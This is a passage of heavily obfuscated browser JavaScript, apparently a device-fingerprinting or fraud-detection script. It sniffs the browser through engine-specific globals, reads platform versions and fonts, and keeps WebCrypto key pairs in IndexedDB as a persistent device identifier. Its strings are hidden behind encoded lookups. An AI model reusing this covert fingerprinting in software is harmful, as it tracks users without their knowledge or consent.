if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(710,33)):null);
})(!window[((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(749,8)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(762,7)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(769,9)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null)||osNoUA===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(91,6)):null);
}}catch(err){}return null;},td_P:function(){var td_e=this.td_6r;if(td_e===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)&&this.td_6H===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null)){td_e=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null);
}this.td_6r=td_e;if(this.td_6I!==true||this.td_5W!==((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)){return;
}this.td_5W=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(778,11)):null);
this.td_2s=this.td_5W;var td_w=typeof this.td_5m===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(789,6)):null)&&this.td_5m!==null;
var td_F=td_w&&this.td_5m.indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(795,6)):null))!==-1;
var td_t=td_w&&this.td_5m.indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null))!==-1;
if(td_t){this.osNoUA=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null);
}if(td_F||td_t){return;}this.td_5m=this.td_2s;},td_x:function(td_A){return(typeof td_A!==[][[]]+""&&td_A!==null);},td_Q:function(td_u){this.td_5m=td_u;},td_d:function(){if(this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)||this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null)){td_0f.td_6j=td_Z;
return;}if(td_0f.td_6j>td_N){return;}td_0f.td_6j=td_U;if(typeof td_6g!==[][[]]+""&&td_2V.td_x(navigator.userAgentData)&&td_2V.td_x(navigator.userAgentData.getHighEntropyValues)){var td_I=navigator.userAgentData.getHighEntropyValues([((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(801,15)):null)]);
if(td_2V.td_x(td_I)&&td_2V.td_x(td_I.then)){td_I.then(function(td_g){function td_Y(td_K){return(typeof td_K!==[][[]]+""&&td_K!==null);}if(td_Y(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)){if(td_Y(td_g)&&td_Y(td_g.platformVersion)&&td_Y(td_g.platformVersion.split)){var td_a=parseInt(td_g.platformVersion.split(".")[0],10);
if(td_a>=13){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(646,10)):null));
td_0f.td_6j=td_S;}else{if(td_a>0){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null));
td_0f.td_6j=td_S;}else{td_0f.td_6j=td_Z;}}}}else{if(td_Y(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)){if(td_Y(td_g)&&td_Y(td_g.platformVersion)&&td_Y(td_g.platformVersion.split)){var td_a=parseInt(td_g.platformVersion.split(".")[0],10);
if(td_a>0){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(816,8)):null)+td_a);
td_0f.td_6j=td_S;}else{td_0f.td_6j=td_Z;}}}}});}}},td_V:function(){if(this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)||this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null)){return false;
}try{if(td_2V.td_x(document.fonts)&&td_2V.td_x(document.fonts.check)){return document.fonts.check(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(824,23)):null));
}}catch(td_M){}return false;},td_E:{},td_j:{},td_L:{},td_W:{}};td_0f.tdz_51225015549d41aabcc971ee55443f57=new td_0f.td_2Q("\x35\x31\x32\x32\x35\x30\x31\x35\x35\x34\x39\x64\x34\x31\x61\x61\x62\x63\x63\x39\x37\x31\x65\x65\x35\x35\x34\x34\x33\x66\x35\x37\x34\x31\x35\x63\x34\x61\x31\x66\x35\x31\x35\x32\x34\x35\x35\x38\x34\x64\x31\x39\x34\x61\x30\x64\x35\x30\x34\x35\x30\x63\x31\x39\x34\x66\x31\x30\x30\x61\x35\x64\x30\x36\x35\x38\x30\x31\x31\x37\x35\x30\x35\x34\x35\x30\x35\x62\x35\x64\x30\x61\x34\x63\x34\x30\x35\x30\x35\x33\x30\x38\x35\x37\x35\x36\x35\x34\x34\x32\x35\x34\x37\x30\x37\x37\x37\x64\x33\x37\x37\x35\x36\x31\x34\x63\x35\x33\x35\x37\x35\x35\x33\x31\x36\x61\x37\x36\x36\x32\x33\x36\x32\x34\x31\x38\x36\x35\x37\x66\x37\x37\x36\x30\x35\x37\x31\x38\x34\x31\x30\x34\x36\x65\x30\x37\x36\x31\x37\x64\x37\x31\x31\x63\x30\x37\x30\x30\x30\x32\x34\x65\x30\x31\x35\x36\x30\x62\x31\x33\x31\x32\x30\x33\x31\x31\x30\x36\x35\x38\x35\x33\x34\x36\x31\x37\x30\x63\x34\x31\x35\x30\x35\x65\x34\x33\x35\x38\x31\x31\x35\x30\x35\x35\x30\x66\x34\x33\x34\x31\x35\x33\x35\x66\x34\x37\x35\x61\x34\x35\x34\x30\x35\x36\x35\x32\x30\x31\x34\x64\x34\x32\x30\x38\x30\x36\x31\x30\x30\x64\x30\x37\x35\x37\x35\x38\x35\x66\x30\x36\x30\x30\x30\x35\x30\x35\x30\x34\x30\x36\x30\x30\x35\x36\x34\x36\x35\x65\x35\x31\x36\x65\x34\x30\x35\x63\x35\x31\x30\x64\x31\x37\x34\x36\x35\x63\x35\x30\x36\x36\x30\x30\x35\x35\x34\x35\x30\x34\x35\x63\x34\x34\x31\x30\x30\x61\x35\x64\x36\x38\x34\x35\x31\x63\x31\x35\x35\x30\x30\x38\x31\x32\x34\x37\x35\x61\x30\x32\x36\x61\x35\x63\x35\x30\x34\x38\x30\x66\x31\x34\x34\x36\x35\x39\x35\x35\x36\x61\x34\x36\x35\x64\x35\x65\x35\x39\x31\x32\x34\x32\x30\x38\x30\x37\x31\x30\x35\x65\x35\x32\x31\x66\x34\x34\x35\x38\x30\x33\x31\x37\x30\x38\x30\x35\x31\x32\x35\x65\x35\x35\x35\x62");
var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}var td_dx=((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(0,6)):null);
var td_fu=((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(6,7)):null);
var td_YT=((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(13,8)):null);
var td_i0=window.crypto||window.msCrypto;var td_us=(typeof td_i0!==[][[]]+"")?td_i0.subtle||td_i0.webkitSubtle:null;var td_Ot=false;function td_0Z(){try{var td_j0=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_i0||!td_us||!td_j0){return;}var td_Y8=td_j0.open(td_dx,1);td_Y8.onupgradeneeded=function(){try{td_Y8.result.createObjectStore(td_fu,{keyPath:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(21,2)):null)});
}catch(td_LC){}};td_Y8.onsuccess=function(){try{td_Xt(td_Y8.result);}catch(td_Ma){}};td_Y8.onerror=function(td_Tx){try{}catch(td_nJ){}};}catch(td_Ef){}}function td_Xt(td_g7){var td_ow=td_g7.transaction(td_fu,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(23,8)):null));
var td_Ph=td_ow.objectStore(td_fu);var td_zl=td_Ph.get(td_YT);td_zl.onsuccess=function(){try{if(td_zl.result===undefined||td_zl.result===null||td_zl.result.privateKey===null||td_zl.result.publicKey===null||td_zl.result.createTime===null||td_zl.result.type===null){td_IL(td_g7,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null));
}else{td_kn(td_zl.result.privateKey,td_zl.result.publicKey,td_la(td_zl.result.createTime,td_zl.result.type));}}catch(td_D2){}};}function td_IL(td_mD,td_wn){try{var td_lO;if(td_wn===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){td_lO=td_us.generateKey({name:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(40,5)):null),namedCurve:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_lO=td_us.generateKey({name:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_lO.then!==[][[]]+""){td_lO.then(function(td_DR){td_xo(td_mD,td_DR,td_wn);},function(td_ba){if(td_wn===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){td_IL(td_mD,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(74,7)):null));
}});}else{try{td_lO.oncomplete=function(td_qz){td_xo(td_mD,td_qz.target.result,td_wn);};td_lO.onerror=function(td_gC){if(td_wn===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){td_IL(td_mD,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(74,7)):null));
}};}catch(td_hN){}}}catch(td_hN){if(td_wn===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){td_IL(td_mD,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(74,7)):null));
}}}function td_xo(td_OU,td_Ln,td_p6){try{var td_o1=td_OU.transaction(td_fu,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(81,9)):null));
var td_vG=td_o1.objectStore(td_fu);var td_Xv=Math.floor(td_D()/1000);var td_gC=td_vG.put({id:td_YT,publicKey:td_Ln.publicKey,privateKey:td_Ln.privateKey,createTime:td_Xv,type:td_p6});td_gC.onsuccess=function(){try{td_kn(td_Ln.privateKey,td_Ln.publicKey,td_la(td_Xv,td_p6));
}catch(td_B0){}};td_gC.onerror=function(){try{if(td_p6===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){td_IL(td_OU,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(74,7)):null));
}}catch(td_SO){}};}catch(td_KO){if(td_p6===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){td_IL(td_OU,((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(74,7)):null));
}}}function td_la(td_n6,td_GY){var td_Qk=td_Ot?td_2C:td_0A;return{"\x72\x6e\x64":td_3H(16),"\x6e\x6f\x6e\x63\x65":td_Qk,"\x64\x61\x74\x65":td_n6,"\x74\x79\x70\x65":td_GY};}function td_zT(td_LR,td_Qj){try{return td_us.exportKey(td_LR,td_Qj);
}catch(td_QX){return null;}}function td_kn(td_q9,td_nY,td_Ts){var td_P8=td_zT(Number(704515).toString(29),td_nY);if(td_P8===null){td_P8=td_zT(((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(90,3)):null),td_nY);
td_Ts[Number(1285914).toString(35)]=((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(93,10)):null);
}if(td_P8===null||typeof td_P8===[][[]]+""){return;}if(typeof td_P8.then!==[][[]]+""){td_P8.then(function(td_ER){td_Ts[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(103,6)):null)]=td_a4(td_ER);
td_uR(td_q9,td_Ts);});}else{td_P8.oncomplete=function(td_oC){td_Ts[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(103,6)):null)]=td_a4(td_oC.target.result);
td_uR(td_q9,td_Ts);};}}function td_uR(td_BR,td_YJ){try{var td_tI;if(td_YJ[Number(1285914).toString(35)]===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){td_tI=td_us.sign({name:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(40,5)):null),hash:{name:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(67,7)):null)}},td_BR,td_x7(td_YJ));
}else{td_tI=td_us.sign({name:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(50,17)):null),hash:{name:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(67,7)):null)}},td_BR,td_x7(td_YJ));
}if(typeof td_tI.then!==[][[]]+""){td_tI.then(function(td_WH){if(td_YJ[Number(1285914).toString(35)]===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){var td_wA=td_mn(td_WH.slice(0,32));
var td_Pq=td_mn(td_WH.slice(32,64));td_YJ[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(109,3)):null)]=td_pZ(td_pT(td_a4(td_wA))+td_pT(td_a4(td_Pq)));
}else{td_YJ[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(109,3)):null)]=td_a4(td_WH);
